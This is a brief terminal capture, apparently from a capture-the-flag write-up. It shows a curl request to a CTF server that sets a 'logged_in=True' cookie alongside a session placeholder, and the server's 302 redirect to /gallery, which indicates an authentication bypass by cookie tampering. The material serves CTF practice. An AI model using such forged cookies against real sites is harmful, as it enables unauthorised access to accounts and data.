 ale@ale-Virtual-Machine:~/Downloads$ curl -i http://ctf.ac.upt.ro:9168/ \
  -H "Cookie: session=<YOUR_SESSION_VALUE>; logged_in=True"
HTTP/1.1 302 FOUND
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Thu, 18 Sep 2025 13:08:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 203
Location: /gallery
Connection: close

<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/gallery">/gallery</a>. If not, click the link.